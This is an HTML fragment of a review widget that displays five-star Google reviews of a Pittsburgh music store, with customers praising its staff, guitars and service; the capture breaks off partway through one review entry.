

--- FILE ---
content_type: text/html
request_url: https://cdn.trustindex.io/widgets/21/21ad658389be52980656761698c/content.html
body_size: 23079
content:
<div class=" ti-widget " data-layout-id="14" data-layout-category="slider" data-set-id="dark-minimal" data-pid="21ad658389be52980656761698c" data-language="en" data-close-locale="Close" data-rich-snippet="e276e3234322gdca" data-review-target-width="400" data-css-version="2" data-review-text-mode="truncated" data-reply-by-locale="Owner's reply" data-only-rating-locale="This user only left a rating." data-pager-autoplay-timeout="6" > <div class="ti-widget-container ti-col-3"> <div class="ti-widget-header"> <div class="ti-header-content source-Google ti-active"> <div class="ti-header-logo"> <img class="ti-header-logo-img" src="https://cdn.trustindex.io/assets/platform/Google/logo.svg" loading="lazy" alt="Google" width="150" height="21" /> </div> <div class="ti-header-rating-text"><span class="ti-rating-text">Excellent</span><span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span><span class="ti-header-rating-reviews">4109 reviews</span></div> <div class="ti-header-rating-text ti-mobile"><span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span></div> <div class="ti-header-rating-text ti-mobile"><span class="ti-rating-text">Excellent</span><span class="ti-header-rating-reviews">4109 reviews</span></div> <div class="ti-header-write-btn-container"> <a href="https://admin.trustindex.io/api/googleWriteReview?place-id=ChIJb09l38PsNIgRKzRssoxnEgc" class="ti-header-write-btn" role="button" aria-label="Write a review to Google" target="_blank" rel="noopener" >Write a review</a> </div> </div> <div class="ti-widget-header-tick"></div> </div> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Next review" role="button" tabindex="0"></div> <div class="ti-prev" aria-label="Previous review" role="button" tabindex="0"></div> </div> <div class="ti-reviews-container-wrapper"> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2f63703563a550f2b0ee7fd41024ed21" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLoIoEgR46aNl1Q0UdMoa9CncH9hex7rjCzNaFHq54wIcUQAA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLoIoEgR46aNl1Q0UdMoa9CncH9hex7rjCzNaFHq54wIcUQAA=w80-h80-c-rp-mo-br100 2x" alt="Phillip Ball profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/109718296516088069018/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Phillip Ball</a> </div> <div class="ti-date">April 20, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I've been going to N'Stuff for 34 years and they have always been fantastic with the service and quality of inventory. I've spent a lot of money there and wish I could spend more...on more stuff.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f40068b4e441a340f997872f072454fd" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWv9MGk0Z5V5g5UHgRZEY0-adqPtl3wwu_5KCTNcAeo3SxKwHIZ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWv9MGk0Z5V5g5UHgRZEY0-adqPtl3wwu_5KCTNcAeo3SxKwHIZ=w80-h80-c-rp-mo-br100 2x" alt="Joseph Mancuso profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101679315123550717619/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Joseph Mancuso</a> </div> <div class="ti-date">October 27, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">First time doing business, felt like they treated me like I was a many time returning customer.  Very satisfied with the price I was given completely fair and reasonable. Would love to do business again.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="8b0a26cbf651b6df7d98462dec0e4370" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVa44e0IaJtWLxbjGMg6GiNp1hjajMyT0gR3JGJlFmdq_g_jLn8=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVa44e0IaJtWLxbjGMg6GiNp1hjajMyT0gR3JGJlFmdq_g_jLn8=w80-h80-c-rp-mo-br100 2x" alt="James Dixon profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101359878603047789322/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">James Dixon</a> </div> <div class="ti-date">October 2, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">You could not find a better place to shop for gear if you tried. They literally had exactly what i wanted and made my purchase a breeze. Theres a lot to be said about supporting local shops. This is one that i’ll always support. Love my new ebony Gibson SG.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="07217182bc02b7cf620c5e5ada5c9f1e" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUJB27VfflQbqYrytwRgS89-1EXhve8xINa8_5znjf1Hm1VF_us=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUJB27VfflQbqYrytwRgS89-1EXhve8xINa8_5znjf1Hm1VF_us=w80-h80-c-rp-mo-ba3-br100 2x" alt="Charles Denk (Chuck) profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/109170565642684898883/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Charles Denk (Chuck)</a> </div> <div class="ti-date">May 6, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I visited on a Monday evening to try a used bass amp listed on their site. It was a slow night but the store was well staffed. One staff member set me up quickly for a trial run and even demonstrated the controls. Another cheerful staff member found the right speaker cable and checked me out. Now I’m itching for an excuse to go back!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="67997c3fb689af0dbec4b0cfe69c1ca9" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjW6MrK2yO0QShB4NPPoax6hXjFGaOz9rpEiV6ZVjtL6e8QyAQ-M=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjW6MrK2yO0QShB4NPPoax6hXjFGaOz9rpEiV6ZVjtL6e8QyAQ-M=w80-h80-c-rp-mo-br100 2x" alt="colter harper profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/108175805521226587821/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">colter harper</a> </div> <div class="ti-date">June 15, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I’ve been shopping here since 1997 and it has been one of my favorite music stores in the country. Hard to beat their level of attention to customers</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="919434424485706e5a88da518b30c1ef" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJiRY-Fr2AJMJvIynt8_VL-KcwUSTPIDI1r6jxk1hLcGWML8A=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJiRY-Fr2AJMJvIynt8_VL-KcwUSTPIDI1r6jxk1hLcGWML8A=w80-h80-c-rp-mo-br100 2x" alt="Ron Bernot profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/108496098753271171389/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Ron Bernot</a> </div> <div class="ti-date">December 30, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Extremely helpful, knowable, and patient staff, providing excellent customer service.  I highly recommend them for all of your music needs in the Pittsburgh area!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="79468d2f06a903c0f29df18ae32b79b1" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJRoq8vhi1-WvHotw9f9VaKcGOM0-MINi3QaBaf7sIeQqHLlg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJRoq8vhi1-WvHotw9f9VaKcGOM0-MINi3QaBaf7sIeQqHLlg=w80-h80-c-rp-mo-br100 2x" alt="Jason _________ profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/106633592862019485035/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Jason _________</a> </div> <div class="ti-date">July 26, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Guitar as described. Very fast shipping and well packed. Also setup instrument and offered to customize. Love the guitar, first ESP. Have been waiting for this day since the 90s, which was probably too long of a wait.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="70e28c5c7b62a3e4d4ba07562979720b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWIsDJWcNICeG3lQzhDSXiPe6WS9_LviOnqS6j-O2k1V9B8jjU=w40-h40-c-rp-mo-ba4-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWIsDJWcNICeG3lQzhDSXiPe6WS9_LviOnqS6j-O2k1V9B8jjU=w80-h80-c-rp-mo-ba4-br100 2x" alt="Troy Wallace profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/100483207045994618730/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Troy Wallace</a> </div> <div class="ti-date">November 2, 2012</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Lots of different stuff (live sound and lights, keyboards, guitars, percussion, etc.). The staff is friendly and helpful. The layout is a little crazy, but it's the cool/local kind of crazy.

I didn't do a ton of exploring, but the keyboard section was expertly/professionally arranged, with lots of models to try all turned on and ready for you to hear as soon as you touch a key. Highly recommended!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="269001540d4bcdcf5e780e16f25200ed" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocL-RNm0UH7UoX0zV6DvO4GzsIF5PpRUmAIvGdVi8Wucl6e4CQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocL-RNm0UH7UoX0zV6DvO4GzsIF5PpRUmAIvGdVi8Wucl6e4CQ=w80-h80-c-rp-mo-br100 2x" alt="Joshua Lang profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/106921432656075567806/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Joshua Lang</a> </div> <div class="ti-date">February 18, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Very nice shop, not like a typical gutiar center they have some awesome stuff!!!! Very nice service as well always there when you need it and put up great conversations!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b2630e2fb23f6cb09e8829d5b6807723" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJErjxgjtsXe6l_SK3rSZA0exqJ5GbOwOqFnr_OztnwrFxKEg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJErjxgjtsXe6l_SK3rSZA0exqJ5GbOwOqFnr_OztnwrFxKEg=w80-h80-c-rp-mo-br100 2x" alt="Robert Sheehan profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/100530436144889045634/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Robert Sheehan</a> </div> <div class="ti-date">March 12, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I recently purchased a new guitar here and had a great experience! The guys were helpful and made sure to setup my new guitar as requested. I’ve bought several products here and the team have been helpful with everything.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="dfb0865f4e133efb2e754c12b7ca7222" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIa7UZe3X_WDaM1ewtvLN8guweO5Q3Wz6N2sOkKXH1FQq1AeA=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIa7UZe3X_WDaM1ewtvLN8guweO5Q3Wz6N2sOkKXH1FQq1AeA=w80-h80-c-rp-mo-ba2-br100 2x" alt="Debora Knepp profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/112572406407186691616/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Debora Knepp</a> </div> <div class="ti-date">September 3, 2016</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">We traveled from New Jersey to check out a guitar my husband found online...totally worth the 6 hour drive. They are very accomodating, well-stocked at all levels of guitar and manufacturer and very knowledgeable. Our experience was positive from beginning to end...if you're tired of the Guitar Center experience, this is the place to go. Highly recommended.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="5cef24fad8056d43a60015986003a8c9" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWiI-mLwPlnk6S740_lzynbfeZNpWTUogos-Odg89sRcRjU0q8=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWiI-mLwPlnk6S740_lzynbfeZNpWTUogos-Odg89sRcRjU0q8=w80-h80-c-rp-mo-br100 2x" alt="Curtis Williams profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/115255863984255278914/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Curtis Williams</a> </div> <div class="ti-date">June 9, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Yoooo Pianos and Stuff is the greatest 💪🏾💪🏾💪🏾💪🏾.  Clean store friendly people and they always have what i need.  My family and i have bought abd rented from them for YEARS… from my grandmother (organist -keyboards) uncles (bass player and trumpent player) to aunts (guitar player and vocalist) to my self (Dj and drummer). They never let us down…. Oh and did i say the staff ROCKS….   Very knowledgeable with products they sale and always more than enough staff to help u…. Thanks again fellas.  The Biggs and Williams family will always be a customer 💪🏾💪🏾💪🏾💪🏾</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="79ed263763eb2c9798ec1ca878b1cf7c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVrnCBfNL2QI8CmCt8-GTPwHblyYANKnssIQtYQtAjHU4bSahQM=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVrnCBfNL2QI8CmCt8-GTPwHblyYANKnssIQtYQtAjHU4bSahQM=w80-h80-c-rp-mo-br100 2x" 